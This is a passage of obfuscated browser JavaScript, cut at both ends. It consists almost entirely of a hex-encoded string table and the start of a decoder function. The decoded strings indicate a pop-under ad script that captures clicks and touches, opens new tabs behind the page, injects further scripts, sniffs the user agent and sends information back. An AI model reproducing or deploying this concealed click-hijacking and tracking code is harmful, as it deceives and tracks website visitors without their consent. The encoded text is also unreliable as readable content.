x4B","\x43\x4D\x76\x48\x7A\x68\x4C\x74\x44\x67\x66\x30\x7A\x71","\x72\x66\x6E\x41\x73\x4E\x61","\x7A\x67\x66\x4C\x42\x67\x44\x56\x42\x32\x43","\x71\x32\x58\x49\x42\x78\x75","\x44\x67\x76\x34\x44\x63\x39\x57\x42\x67\x66\x50\x42\x47","\x43\x31\x72\x65\x43\x68\x43","\x42\x4D\x39\x55\x7A\x71","\x75\x4C\x50\x79\x42\x33\x4B","\x73\x4C\x48\x56\x79\x77\x6D","\x78\x31\x39\x4A\x42\x4E\x6E\x4A","\x41\x4B\x4C\x68\x72\x32\x4F","\x41\x77\x35\x50\x44\x64\x6E\x59\x7A\x68\x61","\x79\x4E\x44\x6E\x42\x31\x61","\x44\x4E\x7A\x71\x75\x33\x75","\x7A\x78\x48\x4C\x79\x57","\x7A\x67\x76\x49\x44\x77\x43","\x78\x31\x39\x4A\x42\x4E\x6D\x59\x6E\x68\x6D","\x42\x67\x39\x4A\x79\x77\x58\x74\x44\x67\x39\x59\x79\x77\x44\x4C","\x43\x67\x76\x59\x7A\x4D\x39\x59\x42\x77\x66\x55\x79\x32\x75","\x7A\x32\x76\x30\x75\x67\x39\x57\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x35\x48\x42\x77\x75","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x72\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x79\x77\x72\x4B\x7A\x77\x72\x6F\x42\x32\x72\x4C\x43\x57","\x44\x68\x4C\x57\x7A\x71","\x45\x65\x31\x79\x43\x75\x34","\x72\x68\x4C\x70\x7A\x4D\x65","\x43\x4E\x76\x55\x71\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x5A","\x42\x67\x31\x55\x74\x4C\x75","\x42\x4D\x44\x54\x7A\x68\x6D","\x7A\x67\x39\x33\x42\x4D\x58\x56\x79\x77\x71","\x6D\x73\x34\x58\x6C\x4A\x65\x30","\x73\x75\x7A\x72\x72\x30\x79","\x78\x31\x39\x4A\x42\x4E\x72\x50\x43\x61","\x42\x77\x76\x59\x7A\x32\x75","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x72\x56\x44\x67\x66\x53\x76\x4D\x66\x53\x44\x77\x75","\x75\x30\x7A\x58\x71\x76\x43","\x75\x67\x39\x57\x43\x78\x65","\x72\x4B\x50\x63\x72\x30\x30","\x71\x75\x48\x69\x41\x31\x65","\x44\x32\x48\x32\x41\x33\x47","\x44\x68\x6A\x31\x7A\x74\x4F\x47","\x44\x4D\x35\x71\x75\x66\x61","\x6D\x78\x57\x30\x46\x64\x62\x38\x6D\x33\x57\x59","\x76\x4E\x66\x76\x41\x30\x69","\x71\x78\x44\x76\x75\x77\x53","\x42\x32\x35\x4A\x41\x67\x66\x55\x7A\x32\x75","\x77\x67\x54\x5A\x72\x4B\x47","\x78\x31\x39\x4F\x44\x67\x66\x63\x72\x65\x4B","\x6D\x4E\x57\x30\x46\x64\x76\x38\x6D\x33\x57\x58\x46\x64\x61","\x7A\x4D\x58\x48\x7A\x57","\x77\x78\x72\x6E\x79\x30\x53","\x74\x4C\x71\x47\x6E\x73\x34\x59","\x79\x32\x39\x55\x44\x67\x76\x34\x44\x61","\x71\x76\x6A\x6E","\x42\x4C\x6E\x75\x74\x4D\x43","\x45\x4D\x31\x72\x43\x68\x75","\x77\x4C\x6A\x74\x76\x4D\x75","\x41\x76\x44\x4D\x74\x33\x47","\x72\x4D\x7A\x6F\x72\x30\x43","\x76\x66\x7A\x30\x79\x75\x34","\x6F\x59\x62\x4C\x6C\x4E\x6E\x30\x42\x33\x6A\x48\x7A\x32\x75\x47\x6C\x73\x61","\x43\x33\x72\x31\x42\x4D\x53","\x71\x4D\x39\x56\x42\x67\x76\x48\x42\x47","\x41\x67\x66\x5A\x41\x61","\x73\x4B\x39\x34\x75\x4E\x47","\x79\x32\x48\x59\x42\x32\x31\x4C\x76\x67\x66\x49","\x43\x4D\x66\x55\x7A\x67\x39\x54","\x7A\x30\x6A\x77\x72\x65\x75","\x72\x31\x44\x54\x76\x67\x4B","\x6D\x33\x57\x59\x46\x64\x62\x38\x6D\x78\x57\x30","\x41\x77\x35\x5A\x44\x67\x66\x55\x79\x32\x75","\x72\x33\x62\x66\x77\x4B\x4F","\x76\x66\x7A\x51\x44\x33\x61","\x79\x32\x39\x56\x41\x32\x4C\x4C\x44\x67\x76\x5A\x44\x64\x30\x58","\x74\x4C\x6E\x46\x72\x76\x6A\x73\x74\x31\x6A\x46\x72\x65\x39\x6E\x78\x31\x66\x76\x74\x31\x72\x62\x78\x31\x6A\x66\x71\x75\x6E\x69\x72\x75\x71","\x43\x4D\x76\x4E\x7A\x32\x4C\x59\x76\x67\x76\x53\x79\x4D\x66\x5A\x41\x75\x72\x31\x43\x68\x61","\x42\x32\x35\x4B\x79\x4D\x58\x4A\x42\x67\x4C\x4A\x41\x57","\x44\x75\x6E\x76\x73\x4D\x69","\x45\x77\x76\x54\x79\x77\x53","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x76\x67\x4C\x54\x7A\x78\x69","\x43\x30\x44\x63\x7A\x4D\x30","\x7A\x32\x76\x30\x72\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x44\x75\x72\x71\x72\x33\x6D","\x76\x66\x48\x52\x41\x30\x69","\x43\x32\x44\x4F\x41\x32\x34","\x76\x4B\x48\x52\x43\x68\x79","\x43\x78\x72\x35","\x74\x76\x6A\x56\x44\x65\x57","\x7A\x4C\x66\x69\x43\x78\x4B","\x42\x32\x7A\x4D\x43\x32\x76\x30\x73\x67\x76\x50\x7A\x32\x48\x30","\x43\x32\x6E\x59\x41\x78\x62\x30\x43\x57","\x44\x32\x4C\x55\x7A\x67\x39\x33\x43\x57","\x76\x4C\x44\x6A\x75\x68\x4F","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x54\x4C\x7A\x78\x62\x62\x42\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x72\x4D\x48\x72\x44\x78\x75","\x78\x32\x39\x57\x44\x67\x4C\x56\x42\x4E\x6D","\x43\x32\x6E\x6C\x73\x76\x75","\x72\x66\x66\x30\x77\x4D\x53","\x43\x68\x50\x4E\x72\x4E\x4F","\x41\x4B\x48\x6B\x75\x30\x4F","\x79\x32\x66\x57\x44\x68\x76\x59\x7A\x71","\x43\x77\x58\x50\x71\x77\x34","\x43\x4D\x76\x58\x44\x77\x76\x5A\x44\x65\x66\x55\x41\x77\x31\x48\x44\x67\x4C\x56\x42\x4B\x7A\x59\x79\x77\x31\x4C","\x43\x4D\x76\x4E\x7A\x78\x48\x4C\x43\x57","\x43\x4D\x76\x32\x7A\x78\x6A\x5A\x7A\x71","\x75\x78\x48\x71\x42\x75\x4F","\x63\x70\x64\x47\x48","\x73\x63\x68\x65\x6D\x65","\x77","\x68","\x63\x68\x72\x6F\x6D\x65\x50\x6F\x70\x75\x6E\x64\x65\x72","\x67\x77\x7A\x65\x51\x7A","\x55\x57\x49\x4D\x4A\x6D","\x71\x74\x79","\x64\x69\x73\x74\x61\x6E\x63\x65\x73","\x70\x61\x67\x65\x6C\x69\x6D","\x62\x69\x6E\x64\x54\x6F","\x70\x65\x72\x70\x61\x67\x65","\x69\x6E\x63\x6C\x75\x64\x65","\x74\x69\x74\x6C\x65","\x5F\x5F\x63\x6E\x74\x64","\x5F\x5F\x63\x6E\x74\x70","\x6D\x61\x78","\x5F\x5F\x63\x6E\x73\x73","\x6C\x61\x73\x74\x54\x69\x6D\x65\x72","\x5F\x5F\x74\x6C\x6F","\x73\x63\x68\x65\x6D\x65\x43\x6C\x69\x63\x6B\x73","\x73\x63\x68\x65\x6D\x65\x53\x65\x71","\x69\x61\x62\x63","\x61\x75\x74\x6F\x62\x69\x6E\x64","\x62\x61\x72\x72\x69\x65\x72","\x61\x62\x63\x64\x65\x66\x67\x68","\x6E\x61\x6D\x65\x73","\x64\x65\x6C\x61\x79\x50\x6F\x70","\x67\x65\x74\x54\x69\x6D\x65","\x75\x61","\x61\x64\x64\x45\x6D\x62\x65\x64\x73","\x64\x65\x66\x61\x75\x6C\x74\x73","\x73\x63\x72\x69\x70\x74\x53\x72\x63","\x22\x5D","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x69\x6E\x64\x6F\x77","\x3D\x6C\x6E\x6B","\x3F","\x64\x70\x4E\x54\x43","\x26","\x61\x64\x64","\x3D","\x65\x76\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x7A\x52\x45\x6D\x76","\x3D\x31","\x6E\x53\x54\x4E\x67","\x64\x61\x69\x6C\x79\x53\x65\x71","\x44\x51\x74\x5A\x6B","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x79\x64\u043E\x62","\x73\x74\x72\x69\x6E\x67","\x41\x4E\x69\x72\x44","\x65\x72\x61\x49\x6C","\x67\x65\x74\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79\x4E\x61\x6D\x65\x73","\x6F\x62\x6A\x65\x63\x74","\x6C\x6E\x64\x67\x61","\x62\x77\x4A\x74\x76","\x72\x65\x76\x65\x72\x73\x65","\x7A\x4A\x54\x6F\x6C","\x70\x76\x66\x4C\x68","\x63\x61\x6C\x6C","\x63\x61\x6C\x6C\x62\x61\x63\x6B\x73","\x73\x69\x74\x75\x61\x74\x69\x6F\x6E","\x43\x68\x72\x6F\x6D\x65","\x42\x72\x6F\x77\x73\x65\x72","\x69\x67\x6E\x6F\x72\x65\x54\x6F","\x64\x6F\x77\x6E\x6C\x6F\x61\x64","\x66\x72\x65\x71","\x67\x65\x74\x43\x6C\x69\x63\x6B\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x6F\x73","\x67\x65\x74","\x69\x73\x41\x63\x74\x69\x76\x65","\x73\x63\x72\x65\x65\x6E\x54\x6F\x70","\x6E\x65\x77\x54\x61\x62","\x73\x63\x72\x65\x65\x6E\x59","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x72\x6F\x75\x6E\x64","\x4F\x70\x65\x72\x61","\x48\x74\x75\x53\x51","\x64\x65\x6C\x61\x79","\x66\x55\x62\x6B\x77","\x62\x69\x6E\x64\x49\x6E\x63\x53\x63\x68\x65\x6D\x65\x43\x6C\x69\x63\x6B\x73","\x63\x68\x65\x63\x6B\x42\x61\x72\x72\x69\x65\x72","\x70\x6F\x70\x6E\x73","\x61\x64\x64\x53\x63\x72\x69\x70\x74","\x75\x66\x56\x63\x72","\x72\x75\x6E\x53\x50\x41\x53\x75\x70\x70\x6F\x72\x74","\x61\x64\x64\x42\x44\x54\x6F\x55\x72\x6C","\x72\x65\x64\x61\x6F\x4C\x6F\x78\x45","\x73\x72\x61\x76\x5F\x70\x70\x61","\x30\x2D\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2D\x64\x61\x2D\x74\x70\x67\x2D\x76\x69\x64","\x3B\x70\x73\x62\x6E\x26","\x35\x7C\x31\x7C\x30\x7C\x34\x7C\x32\x7C\x33","\x6A\x6F\x69\x6E","\x66\x6C\x61\x67","\x62\x3D","\x73\x6E\x70\x6F\x70","\x43\x65\x69\x44\x73","\x52\x7A\x74\x59\x48","\x68\x55\x67\x7A\x72","\x71\x46\x65\x79\x4C","\x61\x57\x4F\x4B\x50","\x67\x61","\x64\x45\x4C\x4F\x52","\x77\x45\x69\x75\x43","\x64\x54\x47\x52\x78","\x6F\x70\x65\x6E","\x72\x4E\x74\x54\x57","\x76\x7A\x76\x5A\x67","\x61\x70\x70\x65\x6E\x64\x54\x6F\x42\x6F\x64\x79","\x69\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x64\x6A\x63\x5A\x51","\x68\x62\x78\x42\x75","\x63\x6C\x6F\x6E\x65\x4E\x6F\x64\x65","\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x61\x64\x64\x65\x64\x4E\x6F\x64\x65\x73","\x22\x64\x61\x2D\x74\x70\x67\x2D\x76\x69\x64\x22\x3D\x5E\x64\x69","\x64\x69\x73\x63\x6F\x6E\x6E\x65\x63\x74","\x73\x6F\x6D\x65","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x74\x6F\x70","\x70\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74\x73","\x73\x74\x79\x6C\x65","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x6C\x68\x70\x6A\x6C","\x6D\x50\x51\x79\x70","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x73\x65\x6E\x64\x45\x72\x72\x6F\x72","\x50\x59\x49\x74\x77","\x6A\x55\x59\x61\x72","\x65\x6C\x65\x6D\x65\x6E\x74\x73","\x2C","\x63\x6C\x6F\x73\x65\x73\x74","\x62\x75\x74\x74\x6F\x6E","\x2E\x62\x74\x6E","\x2E\x62\x75\x74\x74\x6F\x6E","\x4C\x47\x4F\x49\x6E","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x42\x54\x68\x6C\x48","\x6A\x49\x47\x47\x6A","\x49\x4C\x61\x6E\x54","\x6F\x6E\x67\x65\x73\x74\x75\x72\x65\x63\x68\x61\x6E\x67\x65","\x6F\x6E\x67\x65\x73\x74\x75\x72\x65\x65\x6E\x64","\x58\x71\x69\x61\x51","\x6D\x61\x74\x63\x68\x65\x73","\x61","\x6C\x61\x62\x65\x6C\x5B\x66\x6F\x72\x5D","\x6B\x6B\x45\x47\x77","\x65\x6D\x62\x65\x64","\x4D\x52\x6F\x74\x4C","\x70\x4B\x43\x69\x47","\x55\x52\x63\x50\x77","\x6F\x6E\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x74\x66\x6E\x47\x55","\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x56\x57\x49\x50\x7A","\x63\x75\x72\x73\x6F\x72","\x63\x6F\x75\x6E\x74\x65\x72\x4E\x61\x6D\x65","\x6C\x7A\x6D\x6B\x6B","\x62\x41\x54\x74\x64","\x63\x6F\x6E\x74\x65\x78\x74","\x78\x4D\x58\x71\x4E","\x67\x65\x74\x50\x6F\x70\x43\x6F\x75\x6E\x74\x65\x72\x56\x61\x6C\x75\x65","\x4D\x57\x42\x56\x49","\x63\x6C\x69\x63\x6B\x73","\x67\x65\x74\x50\x61\x67\x65\x43\x6F\x75\x6E\x74\x65\x72","\x63\x6F\x75\x6E\x74\x65\x72","\x74\x69\x6D\x65\x73\x74\x61\x6D\x70","\x33\x7C\x35\x7C\x32\x7C\x37\x7C\x30\x7C\x34\x7C\x31\x7C\x38\x7C\x36","\x55\x6B\x57\x50\x56","\x6A\x4D\x66\x64\x58","\x69\x66\x72\x61\x6D\x65\x2D\x70\x61\x67\x65","\x63\x61\x6C\x63\x43\x6F\x75\x6E\x74\x65\x72","\x67\x65\x74\x43\x6F\x75\x6E\x74\x65\x72\x56\x61\x6C\x75\x65","\x63\x6F\x75\x6E\x74\x65\x72\x73","\x58\x61\x6C\x49\x51","\x70\x65\x72\x69\x6F\x64","\x65\x6A\x4B\x67\x6F","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x62\x66\x72\x57\x52","\x62\x69\x6E\x64","\x65\x70\x63\x66\x4E","\x7A\x68","\x63\x65\x3D","\x70\x73\x66\x75","\x73\x65\x74\x46\x6C\x61\x67\x73","\x64\x6B\x64\x6D\x45","\x63\x65\x3D\x6F\x70\x65\x6E","\x63\x61\x6C\x6C\x52\x65\x73\x70\x6F\x6E\x73\x65","\x73\x63\x4B\x49\x55","\x62\x69\x48\x61\x73","\x67\x65\x74\x43\x6F\x6E\x74\x65\x78\x74\x48\x72\x65\x66","\x72\x61\x6E\x64\x6F\x6D\x53\x74\x72\x69\x6E\x67","\x76\x45\x65\x57\x6E","\x6E\x42\x6E\x7A\x4E","\x70\x61\x67\x65","\x72\x65\x66\x65\x72\x72\x65\x72","\x6C\x61\x73\x74\x4F\x70\x65\x6E","\x67\x65\x74\x57\x69\x6E\x64\x6F\x77\x54\x69\x6D\x65\x72","\x6C\x6F\x63\x61\x6C\x43\x6F\x75\x6E\x74\x65\x72\x73","\x6C\x61\x73\x74\x41\x63\x74\x69\x76\x65","\x67\x65\x74\x57\x69\x6E\x64\x6F\x77\x54\x69\x6D\x65\x72\x4E\x61\x6D\x65","\x73\x65\x74\x43\x6F\x75\x6E\x74\x65\x72","\x43\x6D\x6B\x6D\x76","\x6C\x6F\x61\x64\x65\x64\x54\x69\x6D\x65","\x69\x73\x52\x65\x6C\x6F\x61\x64\x65\x64","\x61\x4E\x75\x63\x61","\x63\x68\x65\x63\x6B\x49\x66\x53\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x65\x64","\x6C\x76\x41\x65\x59","\x72\x65\x73\x65\x74\x50\x6F\x70\x43\x6F\x75\x6E\x74\x65\x72\x73","\x73\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x4C\x6A\x49\x4A\x52","\x4D\x4C\x71\x76\x46","\x37\x7C\x30\x7C\x36\x7C\x33\x7C\x35\x7C\x31\x7C\x32\x7C\x38\x7C\x34","\x54\x58\x6B\x6B\x42","\x79\x64\x4E\x6C\x67","\x70\x61\x67\x65\x47\x72\x6F\x75\x70","\x23","\x65\x78\x65\x63","\x73\x65\x61\x72\x63\x68","\x67\x65\x74\x43\x6F\x75\x6E\x74\x65\x72","\x67\x65\x74\x48\x61\x73\x68","\x56\x63\x6E\x42\x72","\x70\x75\x73\x68\x43\x6F\x75\x6E\x74\x65\x72","\x32\x7C\x30\x7C\x34\x7C\x31\x7C\x36\x7C\x33\x7C\x35","\x61\x63\x74\x75\x61\x6C\x69\x7A\x65\x43\x6F\x75\x6E\x74\x65\x72","\x65\x78\x70\x69\x72\x65","\x65\x61\x6F\x66\x4C","\x62\x64\x56\x61\x72","\x67\x65\x74\x56\x61\x6C\x75\x65\x73","\x74\x6F\x70\x48\x72\x65\x66","\x75\x6E\x73\x68\x69\x66\x74","\x70\x61\x72\x65\x6E\x74","\x0A\x4E\x61\x6D\x65\x3A\x20","\x0A\x55\x52\x4C\x3A\x20","\x0A\x50\x61\x72\x65\x6E\x74\x20\x55\x52\x4C\x73\x3A\x20","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x76\x6E\x50\x50\x50","\x6A\x6F\x43\x69\x70","\x67\x65\x74\x54\x6F\x70\x4C\x69\x6E\x6B\x49\x6E\x66\x6F","\x67\x69\x78\x49\x4A","\x26\x75\x61\x3D","\x62\x50\x41\x44\x42","\x7B\x7B\x4A\x53\x45\x72\x72\x6F\x72","\x46\x46\x4C\x45\x45","\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x74\x79\x70\x65","\x73\x65\x74\x50\x61\x72\x61\x6D\x54\x6F\x42\x6F\x64\x79","\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72","\x4C\x48\x59\x51\x47","\x62\x6F\x64\x79","\x70\x70\x67\x50\x54","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x50\x4F\x48\x46\x53","\x48\x62\x57\x71\x73","\x75\x55\x56\x52\x72","\x63\x6F\x6F\x6B\x69\x65\x74\x65\x73\x74\x3D","\x63\x6F\x6F\x6B\x69\x65\x74\x65\x73\x74\x3D\x31\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x2D\x4A\x61\x6E\x2D\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54","\x63\x6F\x6F\x6B\x69\x65","\x70\x65\x72\x66\x6F\x72\x6D\x61\x6E\x63\x65","\x32\x7C\x34\x7C\x30\x7C\x31\x7C\x33","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x3B\x20\x46\x52\x4F\x4D\x2E\x2E\x2E\x20","\x30\x7C\x33\x7C\x32\x7C\x34\x7C\x31","\x0A\x5F\x69\x73\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x2E\x72\x65\x73\x75\x6C\x74\x3A\x20","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x72\x65\x61\x74\x65","\x69\x6E\x73\x74\x61\x6E\x63\x65","\x72\x65\x73\x75\x6C\x74","\x69\x58\x45\x6C\x4C","\x6D\x76\x6A\x64\x57","\x6E\x61\x6D\x65","\x6D\x65\x73\x73\x61\x67\x65","\x5A\x47\x58\x50\x72","\x73\x55\x79\x6C\x61","\x21","\x6C\x63\x56\x54\x68","\x5F\x6C\x69\x73\x74","\x65\x76\x65\x6E\x74","\x70\x79\x4F\x6D\x56","\x46\x6A\x49\x41\x77","\x73\x65\x6E\x64\x49\x6E\x66\x6F","\x77\x54\x47\x4F\x75","\x62\x58\x6A\x46\x47","\x64","\x4E\x75\x6D\x62\x65\x72","\x6E","\x62","\x66","\x3A","\x5F\x73\x74\x6F\x72\x61\x67\x65","\x53\x43\x52\x49\x50\x54","\x49\x4D\x47","\x6E\x6F\x6E\x65","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x31\x36","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x4B\x68\x77\x52\x62","\x6E\x6F\x74\x20\x69\x6E\x73\x74\x61\x6E\x74","\x42\x4F\x44\x59","\x66\x61\x6B\x65\x42\x6F\x64\x79","\x65\x6C\x65\x6D\x65\x6E\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6F\x67\x6B\x56\x6D","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x6D\x4D\x7A\x59\x76","\x0A\x65\x72\x72\x6F\x72\x2E\x6E\x61\x6D\x65\x3A\x20","\x70\x61\x72\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x74\x61\x63\x6B","\x75\x44\x50\x47\x73","\x54\x6F\x75\x63\x68\x4C\x69\x73\x74","\x2F\x34\x31\x36","\x4E\x54\x34\x2E\x30","\x4E\x54\x20\x36\x2E\x30","\x66\x4B\x50\x68\x68","\x44\x6F\x6C\x70\x68\x69\x6E","\x64\x4B\x73\x46\x4B","\x4E\x65\x74\x73\x63\x61\x70\x65","\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79","\x2F\x38","\x2F\x31","\x2F\x33","\x32\x2E\x30\x2E\x32","\x7A\x74\x5A\x77\x4F","\x2F\x34","\x4D\x45","\x66\x41\x70\x76\x48","\x58\x50","\x52\x54","\x6D\x61\x70\x73","\x71\x4D\x6F\x75\x62","\x49\x45","\x6D\x43\x7A\x77\x42","\x20","\x57\x61\x74\x52\x77","\x76\x65\x72\x73\x69\x6F\x6E","\x6D\x61\x6A\x6F\x72","\x73\x74\x72","\x77\x69\x6E\x64\x6F\x77\x73","\x6A\x77\x6B\x44\x55","\x53\x79\x6D\x62\x69\x61\x6E","\x2E","\x72\x65\x67\x65\x78\x65\x73","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x61\x70\x70\x6C\x79","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x68\x5A\x64\x71\x58","\x72\x65\x70\x6C\x61\x63\x65","\x68\x61\x73","\x6C\x71\x52\x43\x6D","\x73\x63\x72\x65\x65\x6E\x4C\x65\x66\x74","\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x76\x65","\x6F\x74\x59\x73\x54","\x6D\x41\x71\x7A\x70","\x7A\x4D\x70\x59\x4E","\x69\x73\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x61\x67\x4E\x61\x6D\x65","\x41","\x54\x59\x4F\x4E\x59","\x5A\x4B\x55\x4C\x59","\x6D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x65\x62\x6B\x69\x74\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x6F\x7A\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x73\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6F\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x63\x61\x70\x74\x75\x72\x65","\x6F\x6E\x63\x65","\x70\x61\x73\x73\x69\x76\x65","\x5F\x5F\x70\x61\x73\x73\x69\x76\x65","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x4E\x65\x62\x6C\x75","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x74\x72\x69\x6D","\x6E\x56\x6C\x57\x4F","\x77\x74\x55\x63\x77","\x61\x62\x73","\x6E\x41\x6B\x67\x4F\x4B","\x57\x61\x58\x50\x43\x52","\x69\x6E\x69\x74","\x70\x72\x65\x70\x61\x72\x65","\x61\x58\x78\x48\x41","\x74","\x6D\x69\x73\x63\x2E\x62\x69\x6E\x64\x54\x6F","\x73\x63\x72\x69\x70\x74\x73","\x79\x76\x6E\x7A\x77\x68\x79","\x6F\x74\x65\x57\x6D\x4A\x6D\x57\x43\x4E\x72\x76\x72\x75\x44\x6F","\x75\x67\x76\x66\x71\x4C\x6D","\x41\x77\x35\x5A\x7A\x78\x6A\x30\x71\x4D\x76\x4D\x42\x33\x6A\x4C","\x45\x4B\x66\x75\x45\x66\x47","\x6D\x4A\x71\x58\x6D\x4A\x69\x57\x74\x66\x72\x73\x79\x33\x4C\x69","\x42\x66\x6A\x71\x74\x68\x4F","\x42\x77\x4C\x5A\x79\x59\x35\x50\x7A\x32\x35\x56\x43\x4D\x76\x75\x42\x57","\x6D\x33\x57\x31\x46\x64\x6A\x38\x6F\x68\x57\x57\x46\x64\x72\x38\x6E\x33\x57\x32\x46\x64\x4C\x38\x6D\x71","\x43\x32\x6E\x59\x41\x78\x62\x30\x75\x33\x6A\x4A","\x6E\x64\x69\x35\x6D\x74\x71\x31\x75\x4B\x31\x33\x74\x4E\x72\x52","\x45\x77\x6E\x51\x76\x65\x57","\x6D\x74\x65\x31\x6D\x74\x47\x58\x6D\x75\x50\x50\x72\x4C\x6E\x77\x42\x57","\x43\x32\x76\x30\x75\x67\x66\x59\x79\x77\x31\x75\x42\x30\x6A\x56\x7A\x68\x4B","\x6D\x4A\x62\x78\x41\x4D\x58\x33\x72\x65\x57","\x6D\x74\x72\x59\x41\x4C\x66\x41\x45\x66\x43","\x6E\x64\x75\x58\x6D\x64\x79\x30\x6F\x77\x48\x4A\x7A\x30\x50\x66\x77\x61","\x6E\x4A\x4B\x59\x6F\x74\x62\x48\x42\x78\x44\x4A\x76\x33\x79","\x7A\x32\x76\x30\x75\x67\x66\x59\x79\x77\x31\x67\x43\x4D\x39\x54\x71\x4D\x39\x4B\x45\x71","\x43\x68\x6A\x4C\x43\x67\x66\x59\x7A\x71","\x6D\x5A\x62\x68\x73\x75\x6E\x72\x79\x33\x4B","\x6D\x4A\x61\x5A\x6E\x64\x71\x34\x6D\x68\x44\x31\x41\x4C\x72\x4B\x77\x47","\x71\x33\x62\x6A\x72\x67\x79","\x6D\x74\x6A\x4B\x42\x33\x7A\x55\x77\x77\x75"];(function(_0xa0f0x1){(function(){_0x453b[6];var _0xa0f0x2={},_0xa0f0x3=_0xa0f0x9;function _0xa0f0x4(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x9,_0xa0f0x7={fLUJA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},gzujY:_0x453b[7],uUgHM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},QxDcx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},SgvEY:_0x453b[8],kAwqG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};return _0xa0f0x4= _0xa0f0x7[_0xa0f0x6(372)](_0xa0f0x7[_0x453b[9]], typeof Symbol)&& _0xa0f0x7[_0x453b[10]](_0xa0f0x7[_0xa0f0x6(283)], typeof Symbol[_0xa0f0x6(274)])?function(_0xa0f0x5){return  typeof _0xa0f0x5}:function(_0xa0f0x5){var _0xa0f0x8=_0xa0f0x6;return _0xa0f0x5&& _0xa0f0x7[_0x453b[10]](_0xa0f0x7[_0xa0f0x8(299)], typeof Symbol)&& _0xa0f0x7[_0xa0f0x8(320)](_0xa0f0x5[_0xa0f0x8(356)],Symbol)&& _0xa0f0x7.QxDcx(_0xa0f0x5,Symbol[_0xa0f0x8(233)])?_0xa0f0x7[_0xa0f0x8(283)]: typeof _0xa0f0x5},_0xa0f0x7[_0x453b[11]](_0xa0f0x4,_0xa0f0x5)}function _0xa0f0x9(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0xc();return _0xa0f0x9= function(_0xa0f0x6,_0xa0f0x8){var 